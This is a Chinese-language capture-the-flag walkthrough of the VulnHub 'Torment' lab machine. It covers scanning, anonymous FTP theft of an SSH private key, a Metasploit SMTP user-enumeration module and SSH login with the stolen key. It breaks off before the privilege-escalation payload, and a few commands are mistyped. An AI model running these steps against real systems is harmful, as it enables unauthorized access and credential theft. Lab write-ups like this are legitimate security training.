一、靶机地址

https://www.vulnhub.com/entry/digitalworldlocal-torment,299/

二、漏洞复现

sudo arp-scan -l

nmap -p- 192.168.159.163 --min-rate=5000

系统上打开的其他重要端口是 25、80、445、631、2049 和 6667。



ftp 192.168.159.163

Anonymous | 随意



cd .ngircd

ls

get channels



cat channels

cd ..

cd .ssh

get id_rsa

cat id_rsa

安装hexchat访问目标系统

sudo apt-get update

apt install

hexchat

输入目标系统IP地址,但是没有密码。

下载ngircd,查看默认密码。

密码:wealllikedebian

连接后,它要求加入频道,如果你还记得,我们已经有两个频道名称游戏和折磨打印机与我们。我们两者都用了,后者为我们提供了一些重要信息。

登录后,我们找到了一个密码

mostmachineshaveasupersecurekeyandalongpassphrasell

前面扫到631端口,尝试访问一下。

http://192.168.159.163:631/

点击Printers,发现一些名称,收集下来当作用户字典尝试爆破。

masfconsole

use auxiliary/scanner/smtp/smtp_enum

set rhosts 192.168.159.163

set user.txt

exploit

扫描到用户qiu和patrick

ssh使用密钥尝试登陆用户,最后patrick成功登陆

ssh -i id_rsa patrick@192.168.159.163

mostmachineshaveasupersecurekeyandalongpassphrase



sudo -l

发现只有关机,重启具有root权限

find / -perm 777 -type f 2>/dev/null

发现apache服务的apache.conf对所有用户都具有读写权限。

编辑apache.conf文件,添加如下内容

346

346

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?